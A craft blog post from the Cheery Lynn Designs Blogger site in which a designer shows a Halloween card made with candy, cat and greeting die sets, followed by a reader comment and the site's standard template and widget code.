</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5126860863551038776' itemprop='articleBody'>
<meta content=' A warm hello to you.  It&#39;s  Debbie back with you from Debbie&#39;s Time Out. I am into Halloween  for the next two weeks so be sure to ...' name='twitter:description'/>
<br />
A warm hello to you. &nbsp;It's&nbsp; Debbie back with you from Debbie's Time Out. I am into Halloween&nbsp; for the next two weeks so be sure to check back next week to take a peek at the Halloween layout I created. It's pretty cool. I thought I would get an early start to inspire you and give you time to get some Halloween&nbsp;projects created&nbsp;for &nbsp;yourself.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s1600/DSC_8760.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG" width="428" /></a></div>
<br />
The dies I have featured on this card were released not long ago. Next week I will used more Halloween dies from that release. It is always nice to get new Halloween dies released each year. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivRAPp2TEmLDAqZr2uBKvia2imkMdXoNu1BYAW2AyWeMcuSS59lKgMThNK7BEznxi0y-aggHEqX0U3DJ9gP-ZMvcKUnkmTmx6akHQKy0L-0kzNHg4uzoQp56ZuJWrH4BCufWJ_U36GanaQ/s1600/DSC_8761.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivRAPp2TEmLDAqZr2uBKvia2imkMdXoNu1BYAW2AyWeMcuSS59lKgMThNK7BEznxi0y-aggHEqX0U3DJ9gP-ZMvcKUnkmTmx6akHQKy0L-0kzNHg4uzoQp56ZuJWrH4BCufWJ_U36GanaQ/s640/DSC_8761.JPG" width="420" /></a></div>
<br />
For this card I have used the <a href="https://cheerylynndesigns.com/halloween-candy-card-maker-die-set-b848/">Halloween Candy Card Maker Frame&nbsp;</a>. It is a really cool frame with pumpkin suckers and assorted candies. I double layered the pumpkin suckers for added dimension. The coloring was done using Copic markers. I wanted to create a fun and bright card for the little ones. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9OySlAuC3bKqq_6zsnYoF9_JtraYuXxWjl81Pa5_GpfE4SB_F_wkgbjUA2t0r5XviGpuxcB2o28cU1u1OvLRChJomP0lTRgY2XziwBfX6NdcNawqO3YQS1wQh5l4m_t4GHdcByXsBNdy/s1600/DSC_8762.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu9OySlAuC3bKqq_6zsnYoF9_JtraYuXxWjl81Pa5_GpfE4SB_F_wkgbjUA2t0r5XviGpuxcB2o28cU1u1OvLRChJomP0lTRgY2XziwBfX6NdcNawqO3YQS1wQh5l4m_t4GHdcByXsBNdy/s640/DSC_8762.JPG" width="480" /></a></div>
<br />
Here is a close up of the frame.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiseoe6W61fOuhK1zyDyNsIFR8NxMl6K_GhkkGP9TZzw62kOi558xT6kdRyTTW3XWJ366hwSjCqxSN-rQI6wCm0txjMsVENGfzmSgozDDBS64HQiUyX-IkcTkdqFxDBMgi9bFIHT1JI8xzW/s1600/DSC_8763.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="260" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiseoe6W61fOuhK1zyDyNsIFR8NxMl6K_GhkkGP9TZzw62kOi558xT6kdRyTTW3XWJ366hwSjCqxSN-rQI6wCm0txjMsVENGfzmSgozDDBS64HQiUyX-IkcTkdqFxDBMgi9bFIHT1JI8xzW/s640/DSC_8763.JPG" width="640" /></a></div>
<br />
The Happy Halloween is part of the die set <a href="https://cheerylynndesigns.com/happy-halloween-die-set-b829/">Happy Halloween</a>. The cat is from the <a href="https://cheerylynndesigns.com/witchs-brew-die-set-b847/">Witch's Brew</a>&nbsp;set. I thought the Happy Halloween would look good in alternate colors and I like how it turned out. Don't forget to check out all the other awesome new Halloween dies that were released not long ago. There is quite a variety to choose from. <br />
<br />
I invite you to come join our bi-weekly challenge&nbsp; for your chance to win $20.00 in dies. You can enter @ <a href="http://cheerylynndesigns.blogspot.ca/search/label/challenge">http://cheerylynndesigns.blogspot.ca/search/label/challenge</a>. You could also be one of our top three picks. <br />
<br />
Thanks so much for joining me today. I always have a lot of fun with Halloween&nbsp;projects and hope that you can find some time to relax and play too. Have a wonderful day.<br />
<br />
Dies Used<br />
<a href="https://cheerylynndesigns.com/halloween-candy-card-maker-die-set-b848/">Halloween Candy Card Maker 2 Piece Die Set - B848</a><br />
<a href="https://cheerylynndesigns.com/witchs-brew-die-set-b847/">Witch's Brew 8 Piece Die Set - B847</a><br />
<a href="https://cheerylynndesigns.com/happy-halloween-die-set-b829/">Happy Halloween 4 Piece Die Set - B829</a><br />
<br />
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html&title=Happy Halloween by Debbie Brownmiller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html&title=Happy Halloween by Debbie Brownmiller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html&title=Happy Halloween by Debbie Brownmiller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIrzuwjjvmWDmJF-LA4qJI8Q_OYfa4GphoYfyOuhjXBJdmbmizjGEP7RtFcDN5oitbZhCuSuiMNe9hJaZJva3KDT6hsIv5d8-qDE4fiWUPOYpT94iplcNmqKqewYud3EQ3KvWE3SlaYoaX/s640/DSC_8760.JPG&description= A warm hello to you.  It&#39;s  Debbie back with you from Debbie&#39;s Time Out. I am into Halloween  for the next two weeks so be sure to ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html&title=Happy Halloween by Debbie Brownmiller' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2016/10/the-last-roses-of-summer-by-kathy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2016/10/happy-cat-o-ween-with-lisa-blastick.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Witch&#39;s Brew
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-10-02T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/5126860863551038776' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-67094200'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=5126860863551038776&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=5126860863551038776&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=5126860863551038776&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=5126860863551038776&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=5126860863551038776&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=5126860863551038776&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/Debbie%20Brownmiller' rel='tag'>Debbie Brownmiller</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Halloween%20Candy%20Card%20Maker' rel='tag'>Halloween Candy Card Maker</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Happy%20Halloween' rel='tag'>Happy Halloween</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Witch%27s%20Brew' rel='tag'>Witch&#39;s Brew</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8775397364709043629"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ9-KeLDVZwVL0Q950B21L9vlsgnxZyw4xDcseZPjqfCr75mhvOK8196A_5ZcFGkfhzvndCI3P5mjeQw9xeD1Ve31nynJF8es2Ef-qZe2h9hKl2GRBWtLklh_4Rk7BdG4/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13966604332988555300" rel="nofollow">Verna Angerhofer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html?showComment=1475426405643#c8775397364709043629">October 2, 2016 at 12:40&#8239;PM</a></span></div><p class="comment-content">I love those candy treat dies you used. I must have missed them in the release and most likely when I was laid up after surgery. I think that card is wonderful and I do need a few more cards for my Halloween card giving too.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8775397364709043629">Reply</a><span class="item-control blog-admin blog-admin pid-815927311"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/8775397364709043629">Delete</a></span></span></div><div class="comment-replies"><div id="c8775397364709043629-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8775397364709043629-ra" class="thread-chrome thread-expanded"><div></div><div id="c8775397364709043629-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8775397364709043629">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8775397364709043629-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5126860863551038776"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=5126860863551038776&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2016/10/the-last-roses-of-summer-by-kathy.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2016/10/happy-cat-o-ween-with-lisa-blastick.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/5126860863551038776/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>Cheery Lynn Designs Challenge #223 - Add a Flourish Theme</a></div>
<div class='item-snippet'>  As always, the entries we had for our Tickled Pink challenge were fabulous.&#160;  Thank you to all who entered, we enjoy seeing your creations...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>
<img alt='Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGo7QgM_VsXLIWidDJcRauc1gpuAg0q8cPWKopqgeAlRe4rMy3ssW2kD9YP2_X-zch2gAh7u6AN7HJby6bJ16nz-JJ0CF5Z61z2LaNcEEirYUbG2YTzs6rDRH15MtgxiUqLv4QrwJzWj0/s72-c/May+2016+Blog+banner.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/05/cheery-lynn-designs-may-2016-new.html'>Cheery Lynn Designs May 2016 NEW RELEASE Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to January 2016 New Release Blog Hop at Cheery Lynn Designs !         Today you will see some great projects fea...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>
<img alt='Four Different Flowers - Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi46kNOrMW29ctO7WJoBU7SbtEMJpS3sNlb9ShC90FuiHTxFPue68uwJuYC7AtfpSLx-PdRlOqn8wBk3vjJXVx_45NpAtCUInSdfu5MWxsvbKxRa9d0MXj_v7uDi9YmjNPYWCscux7PNolj/s72-c/Flower+Tutorials.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/four-different-flowers-tutorial.html'>Four Different Flowers - Tutorial</a></div>
<div class='item-snippet'>    Please Note: This post is graphic intensive.   I love making flowers!&#160; So this week I have created some flowers using a range of differe...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
